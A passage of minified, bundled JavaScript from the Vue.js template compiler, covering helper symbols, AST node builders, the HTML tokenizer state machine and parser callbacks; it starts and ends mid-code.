0},ja.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}})},ic=Symbol(""),oc=Symbol(""),sc=Symbol(""),ac=Symbol(""),lc=Symbol(""),cc=Symbol(""),uc=Symbol(""),dc=Symbol(""),hc=Symbol(""),pc=Symbol(""),fc=Symbol(""),mc=Symbol(""),vc=Symbol(""),gc=Symbol(""),bc=Symbol(""),yc=Symbol(""),wc=Symbol(""),Sc=Symbol(""),xc=Symbol(""),kc=Symbol(""),Ec=Symbol(""),_c=Symbol(""),Cc=Symbol(""),Tc=Symbol(""),Ac=Symbol(""),Lc=Symbol(""),Dc=Symbol(""),Ic=Symbol(""),Rc=Symbol(""),Oc=Symbol(""),Mc=Symbol(""),Nc=Symbol(""),Fc=Symbol(""),Pc=Symbol(""),Hc=Symbol(""),Wc=Symbol(""),Bc=Symbol(""),Vc=Symbol(""),jc=Symbol(""),qc={[ic]:"Fragment",[oc]:"Teleport",[sc]:"Suspense",[ac]:"KeepAlive",[lc]:"BaseTransition",[cc]:"openBlock",[uc]:"createBlock",[dc]:"createElementBlock",[hc]:"createVNode",[pc]:"createElementVNode",[fc]:"createCommentVNode",[mc]:"createTextVNode",[vc]:"createStaticVNode",[gc]:"resolveComponent",[bc]:"resolveDynamicComponent",[yc]:"resolveDirective",[wc]:"resolveFilter",[Sc]:"withDirectives",[xc]:"renderList",[kc]:"renderSlot",[Ec]:"createSlots",[_c]:"toDisplayString",[Cc]:"mergeProps",[Tc]:"normalizeClass",[Ac]:"normalizeStyle",[Lc]:"normalizeProps",[Dc]:"guardReactiveProps",[Ic]:"toHandlers",[Rc]:"camelize",[Oc]:"capitalize",[Mc]:"toHandlerKey",[Nc]:"setBlockTracking",[Fc]:"pushScopeId",[Pc]:"popScopeId",[Hc]:"withCtx",[Wc]:"unref",[Bc]:"isRef",[Vc]:"withMemo",[jc]:"isMemoSame"},zc={start:{line:1,column:1,offset:0},end:{line:1,column:1,offset:0},source:""};function $c(e,t,n,r,i,o,s,a=!1,l=!1,c=!1,u=zc){return e&&(a?(e.helper(cc),e.helper(tu(e.inSSR,c))):e.helper(eu(e.inSSR,c)),s&&e.helper(Sc)),{type:13,tag:t,props:n,children:r,patchFlag:i,dynamicProps:o,directives:s,isBlock:a,disableTracking:l,isComponent:c,loc:u}}function Uc(e,t=zc){return{type:17,loc:t,elements:e}}function Zc(e,t=zc){return{type:15,loc:t,properties:e}}function Kc(e,t){return{type:16,loc:zc,key:w(e)?Yc(e,!0):e,value:t}}function Yc(e,t=!1,n=zc,r=0){return{type:4,loc:n,content:e,isStatic:t,constType:t?3:r}}function Gc(e,t=zc){return{type:8,loc:t,children:e}}function Xc(e,t=[],n=zc){return{type:14,loc:n,callee:e,arguments:t}}function Qc(e,t=void 0,n=!1,r=!1,i=zc){return{type:18,params:e,returns:t,newline:n,isSlot:r,loc:i}}function Jc(e,t,n,r=!0){return{type:19,test:e,consequent:t,alternate:n,newline:r,loc:zc}}function eu(e,t){return e||t?hc:pc}function tu(e,t){return e||t?uc:dc}function nu(e,{helper:t,removeHelper:n,inSSR:r}){e.isBlock||(e.isBlock=!0,n(eu(r,e.isComponent)),t(cc),t(tu(r,e.isComponent)))}const ru=new Uint8Array([123,123]),iu=new Uint8Array([125,125]);function ou(e){return e>=97&&e<=122||e>=65&&e<=90}function su(e){return 32===e||10===e||9===e||12===e||13===e}function au(e){return 47===e||62===e||su(e)}function lu(e){const t=new Uint8Array(e.length);for(let n=0;n<e.length;n++)t[n]=e.charCodeAt(n);return t}const cu={Cdata:new Uint8Array([67,68,65,84,65,91]),CdataEnd:new Uint8Array([93,93,62]),CommentEnd:new Uint8Array([45,45,62]),ScriptEnd:new Uint8Array([60,47,115,99,114,105,112,116]),StyleEnd:new Uint8Array([60,47,115,116,121,108,101]),TitleEnd:new Uint8Array([60,47,116,105,116,108,101]),TextareaEnd:new Uint8Array([60,47,116,101,120,116,97,114,101,97])};function uu(e,{compatConfig:t}){const n=t&&t[e];return"MODE"===e?n||3:n}function du(e,t){const n=uu("MODE",t),r=uu(e,t);return 3===n?!0===r:!1!==r}function hu(e,t,n,...r){return du(e,t)}function pu(e){throw e}function fu(e){}function mu(e,t,n,r){const i=new SyntaxError(String(`https://vuejs.org/error-reference/#compiler-${e}`));return i.code=e,i.loc=t,i}const vu=e=>4===e.type&&e.isStatic;function gu(e){switch(e){case"Teleport":case"teleport":return oc;case"Suspense":case"suspense":return sc;case"KeepAlive":case"keep-alive":return ac;case"BaseTransition":case"base-transition":return lc}}const bu=/^\d|[^\$\w\xA0-\uFFFF]/,yu=e=>!bu.test(e),wu=/[A-Za-z_$\xA0-\uFFFF]/,Su=/[\.\?\w$\xA0-\uFFFF]/,xu=/\s+[.[]\s*|\s*[.[]\s+/g,ku=e=>4===e.type?e.content:e.loc.source,Eu=e=>{const t=ku(e).trim().replace(xu,(e=>e.trim()));let n=0,r=[],i=0,o=0,s=null;for(let e=0;e<t.length;e++){const a=t.charAt(e);switch(n){case 0:if("["===a)r.push(n),n=1,i++;else if("("===a)r.push(n),n=2,o++;else if(!(0===e?wu:Su).test(a))return!1;break;case 1:"'"===a||'"'===a||"`"===a?(r.push(n),n=3,s=a):"["===a?i++:"]"===a&&(--i||(n=r.pop()));break;case 2:if("'"===a||'"'===a||"`"===a)r.push(n),n=3,s=a;else if("("===a)o++;else if(")"===a){if(e===t.length-1)return!1;--o||(n=r.pop())}break;case 3:a===s&&(n=r.pop(),s=null)}}return!i&&!o},_u=/^\s*(async\s*)?(\([^)]*?\)|[\w$_]+)\s*(:[^=]+)?=>|^\s*(async\s+)?function(?:\s+[\w$]+)?\s*\(/;function Cu(e,t,n=!1){for(let r=0;r<e.props.length;r++){const i=e.props[r];if(7===i.type&&(n||i.exp)&&(w(t)?i.name===t:t.test(i.name)))return i}}function Tu(e,t,n=!1,r=!1){for(let i=0;i<e.props.length;i++){const o=e.props[i];if(6===o.type){if(n)continue;if(o.name===t&&(o.value||r))return o}else if("bind"===o.name&&(o.exp||r)&&Au(o.arg,t))return o}}function Au(e,t){return!(!e||!vu(e)||e.content!==t)}function Lu(e){return 5===e.type||2===e.type}function Du(e){return 7===e.type&&"slot"===e.name}function Iu(e){return 1===e.type&&3===e.tagType}function Ru(e){return 1===e.type&&2===e.tagType}const Ou=new Set([Lc,Dc]);function Mu(e,t=[]){if(e&&!w(e)&&14===e.type){const n=e.callee;if(!w(n)&&Ou.has(n))return Mu(e.arguments[0],t.concat(e))}return[e,t]}function Nu(e,t,n){let r,i,o=13===e.type?e.props:e.arguments[2],s=[];if(o&&!w(o)&&14===o.type){const e=Mu(o);o=e[0],s=e[1],i=s[s.length-1]}if(null==o||w(o))r=Zc([t]);else if(14===o.type){const e=o.arguments[0];w(e)||15!==e.type?o.callee===Ic?r=Xc(n.helper(Cc),[Zc([t]),o]):o.arguments.unshift(Zc([t])):Fu(t,e)||e.properties.unshift(t),!r&&(r=o)}else 15===o.type?(Fu(t,o)||o.properties.unshift(t),r=o):(r=Xc(n.helper(Cc),[Zc([t]),o]),i&&i.callee===Dc&&(i=s[s.length-2]));13===e.type?i?i.arguments[0]=r:e.props=r:i?i.arguments[0]=r:e.arguments[2]=r}function Fu(e,t){let n=!1;if(4===e.key.type){const r=e.key.content;n=t.properties.some((e=>4===e.key.type&&e.key.content===r))}return n}function Pu(e,t){return`_${t}_${e.replace(/[^\w]/g,((t,n)=>"-"===t?"_":e.charCodeAt(n).toString()))}`}const Hu=/([\s\S]*?)\s+(?:in|of)\s+(\S[\s\S]*)/,Wu={parseMode:"base",ns:0,delimiters:["{{","}}"],getNamespace:()=>0,isVoidTag:l,isPreTag:l,isIgnoreNewlineTag:l,isCustomElement:l,onError:pu,onWarn:fu,comments:!1,prefixIdentifiers:!1};let Bu=Wu,Vu=null,ju="",qu=null,zu=null,$u="",Uu=-1,Zu=-1,Ku=0,Yu=!1,Gu=null;const Xu=[],Qu=new class{constructor(e,t){this.stack=e,this.cbs=t,this.state=1,this.buffer="",this.sectionStart=0,this.index=0,this.entityStart=0,this.baseState=1,this.inRCDATA=!1,this.inXML=!1,this.inVPre=!1,this.newlines=[],this.mode=0,this.delimiterOpen=ru,this.delimiterClose=iu,this.delimiterIndex=-1,this.currentSequence=void 0,this.sequenceIndex=0}get inSFCRoot(){return 2===this.mode&&0===this.stack.length}reset(){this.state=1,this.mode=0,this.buffer="",this.sectionStart=0,this.index=0,this.baseState=1,this.inRCDATA=!1,this.currentSequence=void 0,this.newlines.length=0,this.delimiterOpen=ru,this.delimiterClose=iu}getPos(e){let t=1,n=e+1;for(let r=this.newlines.length-1;r>=0;r--){const i=this.newlines[r];if(e>i){t=r+2,n=e-i;break}}return{column:n,line:t,offset:e}}peek(){return this.buffer.charCodeAt(this.index+1)}stateText(e){60===e?(this.index>this.sectionStart&&this.cbs.ontext(this.sectionStart,this.index),this.state=5,this.sectionStart=this.index):this.inVPre||e!==this.delimiterOpen[0]||(this.state=2,this.delimiterIndex=0,this.stateInterpolationOpen(e))}stateInterpolationOpen(e){if(e===this.delimiterOpen[this.delimiterIndex])if(this.delimiterIndex===this.delimiterOpen.length-1){const e=this.index+1-this.delimiterOpen.length;e>this.sectionStart&&this.cbs.ontext(this.sectionStart,e),this.state=3,this.sectionStart=e}else this.delimiterIndex++;else this.inRCDATA?(this.state=32,this.stateInRCDATA(e)):(this.state=1,this.stateText(e))}stateInterpolation(e){e===this.delimiterClose[0]&&(this.state=4,this.delimiterIndex=0,this.stateInterpolationClose(e))}stateInterpolationClose(e){e===this.delimiterClose[this.delimiterIndex]?this.delimiterIndex===this.delimiterClose.length-1?(this.cbs.oninterpolation(this.sectionStart,this.index+1),this.inRCDATA?this.state=32:this.state=1,this.sectionStart=this.index+1):this.delimiterIndex++:(this.state=3,this.stateInterpolation(e))}stateSpecialStartSequence(e){const t=this.sequenceIndex===this.currentSequence.length;if(t?au(e):(32|e)===this.currentSequence[this.sequenceIndex]){if(!t)return void this.sequenceIndex++}else this.inRCDATA=!1;this.sequenceIndex=0,this.state=6,this.stateInTagName(e)}stateInRCDATA(e){if(this.sequenceIndex===this.currentSequence.length){if(62===e||su(e)){const t=this.index-this.currentSequence.length;if(this.sectionStart<t){const e=this.index;this.index=t,this.cbs.ontext(this.sectionStart,t),this.index=e}return this.sectionStart=t+2,this.stateInClosingTagName(e),void(this.inRCDATA=!1)}this.sequenceIndex=0}(32|e)===this.currentSequence[this.sequenceIndex]?this.sequenceIndex+=1:0===this.sequenceIndex?this.currentSequence===cu.TitleEnd||this.currentSequence===cu.TextareaEnd&&!this.inSFCRoot?this.inVPre||e!==this.delimiterOpen[0]||(this.state=2,this.delimiterIndex=0,this.stateInterpolationOpen(e)):this.fastForwardTo(60)&&(this.sequenceIndex=1):this.sequenceIndex=Number(60===e)}stateCDATASequence(e){e===cu.Cdata[this.sequenceIndex]?++this.sequenceIndex===cu.Cdata.length&&(this.state=28,this.currentSequence=cu.CdataEnd,this.sequenceIndex=0,this.sectionStart=this.index+1):(this.sequenceIndex=0,this.state=23,this.stateInDeclaration(e))}fastForwardTo(e){for(;++this.index<this.buffer.length;){const t=this.buffer.charCodeAt(this.index);if(10===t&&this.newlines.push(this.index),t===e)return!0}return this.index=this.buffer.length-1,!1}stateInCommentLike(e){e===this.currentSequence[this.sequenceIndex]?++this.sequenceIndex===this.currentSequence.length&&(this.currentSequence===cu.CdataEnd?this.cbs.oncdata(this.sectionStart,this.index-2):this.cbs.oncomment(this.sectionStart,this.index-2),this.sequenceIndex=0,this.sectionStart=this.index+1,this.state=1):0===this.sequenceIndex?this.fastForwardTo(this.currentSequence[0])&&(this.sequenceIndex=1):e!==this.currentSequence[this.sequenceIndex-1]&&(this.sequenceIndex=0)}startSpecial(e,t){this.enterRCDATA(e,t),this.state=31}enterRCDATA(e,t){this.inRCDATA=!0,this.currentSequence=e,this.sequenceIndex=t}stateBeforeTagName(e){33===e?(this.state=22,this.sectionStart=this.index+1):63===e?(this.state=24,this.sectionStart=this.index+1):ou(e)?(this.sectionStart=this.index,0===this.mode?this.state=6:this.inSFCRoot?this.state=34:this.inXML?this.state=6:this.state=116===e?30:115===e?29:6):47===e?this.state=8:(this.state=1,this.stateText(e))}stateInTagName(e){au(e)&&this.handleTagName(e)}stateInSFCRootTagName(e){if(au(e)){const t=this.buffer.slice(this.sectionStart,this.index);"template"!==t&&this.enterRCDATA(lu("</"+t),0),this.handleTagName(e)}}handleTagName(e){this.cbs.onopentagname(this.sectionStart,this.index),this.sectionStart=-1,this.state=11,this.stateBeforeAttrName(e)}stateBeforeClosingTagName(e){su(e)||(62===e?(this.state=1,this.sectionStart=this.index+1):(this.state=ou(e)?9:27,this.sectionStart=this.index))}stateInClosingTagName(e){(62===e||su(e))&&(this.cbs.onclosetag(this.sectionStart,this.index),this.sectionStart=-1,this.state=10,this.stateAfterClosingTagName(e))}stateAfterClosingTagName(e){62===e&&(this.state=1,this.sectionStart=this.index+1)}stateBeforeAttrName(e){62===e?(this.cbs.onopentagend(this.index),this.inRCDATA?this.state=32:this.state=1,this.sectionStart=this.index+1):47===e?this.state=7:60===e&&47===this.peek()?(this.cbs.onopentagend(this.index),this.state=5,this.sectionStart=this.index):su(e)||this.handleAttrStart(e)}handleAttrStart(e){118===e&&45===this.peek()?(this.state=13,this.sectionStart=this.index):46===e||58===e||64===e||35===e?(this.cbs.ondirname(this.index,this.index+1),this.state=14,this.sectionStart=this.index+1):(this.state=12,this.sectionStart=this.index)}stateInSelfClosingTag(e){62===e?(this.cbs.onselfclosingtag(this.index),this.state=1,this.sectionStart=this.index+1,this.inRCDATA=!1):su(e)||(this.state=11,this.stateBeforeAttrName(e))}stateInAttrName(e){(61===e||au(e))&&(this.cbs.onattribname(this.sectionStart,this.index),this.handleAttrNameEnd(e))}stateInDirName(e){61===e||au(e)?(this.cbs.ondirname(this.sectionStart,this.index),this.handleAttrNameEnd(e)):58===e?(this.cbs.ondirname(this.sectionStart,this.index),this.state=14,this.sectionStart=this.index+1):46===e&&(this.cbs.ondirname(this.sectionStart,this.index),this.state=16,this.sectionStart=this.index+1)}stateInDirArg(e){61===e||au(e)?(this.cbs.ondirarg(this.sectionStart,this.index),this.handleAttrNameEnd(e)):91===e?this.state=15:46===e&&(this.cbs.ondirarg(this.sectionStart,this.index),this.state=16,this.sectionStart=this.index+1)}stateInDynamicDirArg(e){93===e?this.state=14:(61===e||au(e))&&(this.cbs.ondirarg(this.sectionStart,this.index+1),this.handleAttrNameEnd(e))}stateInDirModifier(e){61===e||au(e)?(this.cbs.ondirmodifier(this.sectionStart,this.index),this.handleAttrNameEnd(e)):46===e&&(this.cbs.ondirmodifier(this.sectionStart,this.index),this.sectionStart=this.index+1)}handleAttrNameEnd(e){this.sectionStart=this.index,this.state=17,this.cbs.onattribnameend(this.index),this.stateAfterAttrName(e)}stateAfterAttrName(e){61===e?this.state=18:47===e||62===e?(this.cbs.onattribend(0,this.sectionStart),this.sectionStart=-1,this.state=11,this.stateBeforeAttrName(e)):su(e)||(this.cbs.onattribend(0,this.sectionStart),this.handleAttrStart(e))}stateBeforeAttrValue(e){34===e?(this.state=19,this.sectionStart=this.index+1):39===e?(this.state=20,this.sectionStart=this.index+1):su(e)||(this.sectionStart=this.index,this.state=21,this.stateInAttrValueNoQuotes(e))}handleInAttrValue(e,t){(e===t||this.fastForwardTo(t))&&(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(34===t?3:2,this.index+1),this.state=11)}stateInAttrValueDoubleQuotes(e){this.handleInAttrValue(e,34)}stateInAttrValueSingleQuotes(e){this.handleInAttrValue(e,39)}stateInAttrValueNoQuotes(e){su(e)||62===e?(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(1,this.index),this.state=11,this.stateBeforeAttrName(e)):39!==e&&60!==e&&61!==e&&96!==e||this.cbs.onerr(18,this.index)}stateBeforeDeclaration(e){91===e?(this.state=26,this.sequenceIndex=0):this.state=45===e?25:23}stateInDeclaration(e){(62===e||this.fastForwardTo(62))&&(this.state=1,this.sectionStart=this.index+1)}stateInProcessingInstruction(e){(62===e||this.fastForwardTo(62))&&(this.cbs.onprocessinginstruction(this.sectionStart,this.index),this.state=1,this.sectionStart=this.index+1)}stateBeforeComment(e){45===e?(this.state=28,this.currentSequence=cu.CommentEnd,this.sequenceIndex=2,this.sectionStart=this.index+1):this.state=23}stateInSpecialComment(e){(62===e||this.fastForwardTo(62))&&(this.cbs.oncomment(this.sectionStart,this.index),this.state=1,this.sectionStart=this.index+1)}stateBeforeSpecialS(e){e===cu.ScriptEnd[3]?this.startSpecial(cu.ScriptEnd,4):e===cu.StyleEnd[3]?this.startSpecial(cu.StyleEnd,4):(this.state=6,this.stateInTagName(e))}stateBeforeSpecialT(e){e===cu.TitleEnd[3]?this.startSpecial(cu.TitleEnd,4):e===cu.TextareaEnd[3]?this.startSpecial(cu.TextareaEnd,4):(this.state=6,this.stateInTagName(e))}startEntity(){}stateInEntity(){}parse(e){for(this.buffer=e;this.index<this.buffer.length;){const e=this.buffer.charCodeAt(this.index);switch(10===e&&33!==this.state&&this.newlines.push(this.index),this.state){case 1:this.stateText(e);break;case 2:this.stateInterpolationOpen(e);break;case 3:this.stateInterpolation(e);break;case 4:this.stateInterpolationClose(e);break;case 31:this.stateSpecialStartSequence(e);break;case 32:this.stateInRCDATA(e);break;case 26:this.stateCDATASequence(e);break;case 19:this.stateInAttrValueDoubleQuotes(e);break;case 12:this.stateInAttrName(e);break;case 13:this.stateInDirName(e);break;case 14:this.stateInDirArg(e);break;case 15:this.stateInDynamicDirArg(e);break;case 16:this.stateInDirModifier(e);break;case 28:this.stateInCommentLike(e);break;case 27:this.stateInSpecialComment(e);break;case 11:this.stateBeforeAttrName(e);break;case 6:this.stateInTagName(e);break;case 34:this.stateInSFCRootTagName(e);break;case 9:this.stateInClosingTagName(e);break;case 5:this.stateBeforeTagName(e);break;case 17:this.stateAfterAttrName(e);break;case 20:this.stateInAttrValueSingleQuotes(e);break;case 18:this.stateBeforeAttrValue(e);break;case 8:this.stateBeforeClosingTagName(e);break;case 10:this.stateAfterClosingTagName(e);break;case 29:this.stateBeforeSpecialS(e);break;case 30:this.stateBeforeSpecialT(e);break;case 21:this.stateInAttrValueNoQuotes(e);break;case 7:this.stateInSelfClosingTag(e);break;case 23:this.stateInDeclaration(e);break;case 22:this.stateBeforeDeclaration(e);break;case 25:this.stateBeforeComment(e);break;case 24:this.stateInProcessingInstruction(e);break;case 33:this.stateInEntity()}this.index++}this.cleanup(),this.finish()}cleanup(){this.sectionStart!==this.index&&(1===this.state||32===this.state&&0===this.sequenceIndex?(this.cbs.ontext(this.sectionStart,this.index),this.sectionStart=this.index):19!==this.state&&20!==this.state&&21!==this.state||(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=this.index))}finish(){this.handleTrailingData(),this.cbs.onend()}handleTrailingData(){const e=this.buffer.length;this.sectionStart>=e||(28===this.state?this.currentSequence===cu.CdataEnd?this.cbs.oncdata(this.sectionStart,e):this.cbs.oncomment(this.sectionStart,e):6===this.state||11===this.state||18===this.state||17===this.state||12===this.state||13===this.state||14===this.state||15===this.state||16===this.state||20===this.state||19===this.state||21===this.state||9===this.state||this.cbs.ontext(this.sectionStart,e))}emitCodePoint(e,t){}}(Xu,{onerr:bd,ontext(e,t){rd(td(e,t),e,t)},ontextentity(e,t,n){rd(e,t,n)},oninterpolation(e,t){if(Yu)return rd(td(e,t),e,t);let n=e+Qu.delimiterOpen.length,r=t-Qu.delimiterClose.length;for(;su(ju.charCodeAt(n));)n++;for(;su(ju.charCodeAt(r-1));)r--;let i=td(n,r);i.includes("&")&&(i=Bu.decodeEntities(i,!1)),pd({type:5,content:gd(i,!1,fd(n,r)),loc:fd(e,t)})},onopentagname(e,t){const n=td(e,t);qu={type:1,tag:n,ns:Bu.getNamespace(n,Xu[0],Bu.ns),tagType:0,props:[],children:[],loc:fd(e-1,t),codegenNode:void 0}},onopentagend(e){nd(e)},onclosetag(e,t){const n=td(e,t);if(!Bu.isVoidTag(n)){let r=!1;for(let e=0;e<Xu.length;e++)if(Xu[e].tag.toLowerCase()===n.toLowerCase()){r=!0,e>0&&bd(24,Xu[0].loc.start.offset);for(let n=0;n<=e;n++)id(Xu.shift(),t,n<e);break}r||bd(23,od(e,60))}},onselfclosingtag(e){const t=qu.tag;qu.isSelfClosing=!0,nd(e),Xu[0]&&Xu[0].tag===t&&id(Xu.shift(),e)},onattribname(e,t){zu={type:6,name:td(e,t),nameLoc:fd(e,t),value:void 0,loc:fd(e)}},ondirname(e,t){const n=td(e,t),r="."===n||":"===n?"bind":"@"===n?"on":"#"===n?"slot":n.slice(2);if(Yu||""!==r||bd(26,e),Yu||""===r)zu={type:6,name:n,nameLoc:fd(e,t),value:void 0,loc:fd(e)};else if(zu={type:7,name:r,rawName:n,exp:void 0,arg:void 0,modifiers:"."===n?[Yc("prop")]:[],loc:fd(e)},"pre"===r){Yu=Qu.inVPre=!0,Gu=qu;const e=qu.props;for(let t=0;t<e.length;t++)7===e[t].type&&(e[t]=vd(e[t]))}},ondirarg(e,t){if(e===t)return;const n=td(e,t);if(Yu)zu.name+=n,md(zu.nameLoc,t);else{const r="["!==n[0];zu.arg=gd(r?n:n.slice(1,-1),r,fd(e,t),r?3:0)}},ondirmodifier(e,t){const n=td(e,t);if(Yu)zu.name+="."+n,md(zu.nameLoc,t);else if("slot"===zu.name){const e=zu.arg;e&&(e.content+="."+n,md(e.loc,t))}else{const r=Yc(n,!0,fd(e,t));zu.modifiers.push(r)}},onattribdata(e,t){$u+=td(e,t),Uu<0&&(Uu=e),Zu=t},onattribentity(e,t,n){$u+=e,Uu<0&&(Uu=t),Zu=n},onattribnameend(e){const t=zu.loc.start.offset,n=td(t,e);7===zu.type&&(zu.rawName=n),qu.props.some((e=>(7===e.type?e.rawName:e.name)===n))&&bd(2,t)},onattribend(e,t){if(qu&&zu){if(md(zu.loc,t),0!==e)if($u.includes("&")&&($u=Bu.decodeEntities($u,!0)),6===zu.type)"class"===zu.name&&($u=hd($u).trim()),1!==e||$u||bd(13,t),zu.value={type:2,content:$u,loc:1===e?fd(Uu,Zu):fd(Uu-1,Zu+1)},Qu.inSFCRoot&&"template"===qu.tag&&"lang"===zu.name&&$u&&"html"!==$u&&Qu.enterRCDATA(lu("</template"),0);else{let e=0;zu.exp=gd($u,!1,fd(Uu,Zu),0,e),"for"===zu.name&&(zu.forParseResult=function(e){const t=e.loc,n=e.content,r=n.match(Hu);if(!r)return;const[,i,o]=r,s=(e,n,r=!1)=>{const i=t.start.offset+n;return gd(e,!1,fd(i,i+e.length),0,r?1:0)},a={source:s(o.trim(),n.indexOf(o,i.length)),value:void 0,key:void 0,index:void 0,finalized:!1};let l=i.trim().replace(ed,"").trim();const c=i.indexOf(l),u=l.match(Ju);if(u){l=l.replace(Ju,"").trim();const e=u[1].trim();let t;if(e&&(t=n.indexOf(e,c+l.length),a.key=s(e,t,!0)),u[2]){const r=u[2].trim();r&&(a.index=s(r,n.indexOf(r,a.key?t+e.length:c+l.length),!0))}}return l&&(a.value=s(l,c,!0)),a}(zu.exp));let t=-1;"bind"===zu.name&&(t=zu.modifiers.findIndex((e=>"sync"===e.content)))>-1&&hu("COMPILER_V_BIND_SYNC",Bu,zu.loc,zu.arg.loc.source)&&(zu.name="model",zu.modifiers.splice(t,1))}7===zu.type&&"pre"===zu.name||qu.props.push(zu)}$u="",Uu=Zu=-1},oncomment(e,t){Bu.comments&&pd({type:3,content:td(e,t),loc:fd(e-4,t+3)})},onend(){const e=ju.length;for(let t=0;t<Xu.length;t++)id(Xu[t],e-1),bd(24,Xu[t].loc.start.offset)},oncdata(e,t){0!==Xu[0].ns?rd(td(e,t),e,t):bd(1,e-9)},onprocessinginstruction(e){0===(Xu[0]?Xu[0].ns:Bu.ns)&&bd(21,e-1)}}),Ju=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,ed=/^\(|\)$/g;function td(e,t){return ju.slice(e,t)}function nd(e){Qu.inSFCRoot&&(qu.innerLoc=fd(e+1,e+1)),pd(qu);const{tag:t,ns:n}=qu;0===n&&Bu.isPreTag(t)&&Ku++,Bu.isVoidTag(t)?id(qu,e):(Xu.unshift(qu),1!==n&&2!==n||(Qu.inXML=!0)),qu=null}function rd(e,t,n){{const t=Xu[0]&&Xu[0].tag;"script"!==t&&"style"!==t&&e.includes("&")&&(e=Bu.decodeEntities(e,!1))}const r=Xu[0]||Vu,i=r.children[r.children.length-1];i&&2===i.type?(i.content+=e,md(i.loc,n)):r.children.push({type:2,content:e,loc:fd(t,n)})}function id(e,t,n=!1){md(e.loc,n?od(t,60):function(e,t){let n=e;for(;62!==ju.charCodeAt(n)&&n<ju.length-1;)n++;return n}(t)+1),Qu.inSFCRoot&&(e.children.length?e.innerLoc.end=d({},e.children[e.children.length-1].loc.end):e.innerLoc.end=d({},e.innerLoc.start),e.innerLoc.source=td(e.innerLoc.start.offset,e.innerLoc.end.offset));const{tag:r,ns:i,children:o}=e;if(Yu||("slot"===r?e.tagType=2:ad(e)?e.tagType=3:function({tag:e,props:t}){if(Bu.isCustomElement(e))return!1;if("component"===e||(n=e.charCodeAt(0))>64&&n<91||gu(e)||Bu.isBuiltInComponent&&Bu.isBuiltInComponent(e)||Bu.isNativeTag&&!Bu.isNativeTag(e))return!0;var n;for(let e=0;e<t.length;e++){const n=t[e];if(6===n.type){if("is"===n.name&&n.value){if(n.value.content.startsWith("vue:"))return!0;if(hu("COMPILER_IS_ON_ELEMENT",Bu,n.loc))return!0}}else if("bind"===n.name&&Au(n.arg,"is")&&hu("COMPILER_IS_ON_ELEMENT",Bu,n.loc))return!0}return!1}(e)&&(e.tagType=1)),Qu.inRCDATA||(e.children=cd(o)),0===i&&Bu.isIgnoreNewlineTag(r)){const e=o[0];e&&2===e.type&&(e.content=e.content.replace(/^\r?\n/,""))}0===i&&Bu.isPreTag(r)&&Ku--,Gu===e&&(Yu=Qu.inVPre=!1,Gu=null),Qu.inXML&&0===(Xu[0]?Xu[0].ns:Bu.ns)&&(Qu.inXML=!1);{const t=e.props;if(!Qu.inSFCRoot&&du("COMPILER_NATIVE_TEMPLATE",Bu)&&"template"===e.tag&&!ad(e)){const t=Xu[0]||Vu,n=t.children.indexOf(e);t.children.splice(n,1,...e.children)}const n=t.find((e=>6===e.type&&"inline-template"===e.name));n&&hu("COMPILER_INLINE_TEMPLATE",Bu,n.loc)&&e.children.length&&(n.value={type:2,content:td(e.children[0].loc.start.offset,e.children[e.children.length-1].loc.end.offset),loc:n.loc})}}function od(e,t){let n=e;for(;ju.charCodeAt(n)!==t&&n>=0;)n--;return n}const sd=new Set(["if","else","else-if","for","slot"]);function ad({tag:e,props:t}){if("template"===e)for(let e=0;e<t.length;e++)if(7===t[e].type&&sd.has(t[e].name))return!0;return!1}const ld=/\r\n/g;function cd(e){const t="preserve"!==Bu.whitespace;let n=!1;for(let r=0;r<e.length;r++){const i=e[r];if(2===i.type)if(Ku)i.content=i.content.replace(ld,"\n");else if(ud(i.content)){const o=e[r-1]&&e[r-1].type,s=e[r+1]&&e[r+1].type;!o||!s||t&&(3===o&&(3===s||1===s)||1===o&&(3===s||1===s&&dd(i.content)))?(n=!0,e[r]=null):i.content=" "}else t&&(i.content=hd(i.content))}return n?e.filter(Boolean):e}function ud(e){for(let t=0;t<e.length;t++)if(!su(e.charCodeAt(t)))return!1;return!0}function dd(e){for(let t=0;t<e.length;t++){const n=e.charCodeAt(t);if(10===n||13===n)return!0}return!1}function hd(e){let t="",n=!1;for(let r=0;r<e.length;r++)su(e.charCodeAt(r))?n||(t+=" ",n=!0):(t+=e[r],n=!1);return t}function pd(e){(Xu[0]||Vu).children.push(e)}function fd(e,t){return{start:Qu.getPos(e),end:null==t?t:Qu.getPos(t),source:null==t?t:td(e,t)}}function md(e,t){e.end=Qu.getPos(t),e.source=td(e.start.offset,t)}function vd(e){const t={type:6,name:e.rawName,nameLoc:fd(e.loc.start.offset,e.loc.start.offset+e.rawName.length),value:void 0,loc:e.loc};if(e.exp){const n=e.exp.loc;n.end.offset<e.loc.end.offset&&(n.start.offset--,n.start.column--,n.end.offset++,n.end.column++),t.value={type:2,content:e.exp.content,loc:n}}return t}function gd(e,t=!1,n,r=0,i=0){return Yc(e,t,n,r)}function bd(e,t,n){Bu.onError(mu(e,fd(t,t)))}function yd(e,t){Sd(e,void 0,t,!!wd(e))}function wd(e){const t=e.children.filter((e=>3!==e.type));return 1!==t.length||1!==t[0].type||Ru(t[0])?null:t[0]}function Sd(e,t,n,r=!1,i=!1){const{children:o}=e,s=[];for(let t=0;t<o.length;t++){const a=o[t];if(1===a.type&&0===a.tagType){const e=r?0:xd(a,n);if(e>0){if(e>=2){a.codegenNode.patchFlag=-1,s.push(a);continue}}else{const e=a.codegenNode;if(13===e.type){const t=e.patchFlag;if((void 0===t||512===t||1===t)&&_d(a,n)>=2){const t=Cd(a);t&&(e.props=n.hoist(t))}e.dynamicProps&&(e.dynamicProps=n.hoist(e.dynamicProps))}}}else if(12===a.type&&(r?0:xd(a,n))>=2){s.push(a);continue}if(1===a.type){const t=1===a.tagType;t&&n.scopes.vSlot++,Sd(a,e,n,!1,i),t&&n.scopes.vSlot--}else if(11===a.type)Sd(a,e,n,1===a.children.length,!0);else if(9===a.type)for(let t=0;t<a.branches.length;t++)Sd(a.branches[t],e,n,1===a.branches[t].children.length,i)}let a=!1;const l=[];if(s.length===o.length&&1===e.type)if(0===e.tagType&&e.codegenNode&&13===e.codegenNode.type&&m(e.codegenNode.children))e.codegenNode.children=c(Uc(e.codegenNode.children)),a=!0;else 